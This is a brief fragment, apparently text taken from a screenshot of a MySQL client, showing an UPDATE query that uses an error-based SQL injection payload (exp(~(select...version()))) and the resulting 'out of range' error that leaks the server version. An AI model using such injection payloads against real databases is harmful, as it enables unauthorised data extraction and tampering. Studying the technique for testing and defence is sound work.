 1 update users set password='test' ^ exp(~(select*from(select version())x)) where id=4;
2
Query Favorites Query History
Last Error Message
DOUBLE value is out of range in 'exp(~((select '5.5.42' from dual)))'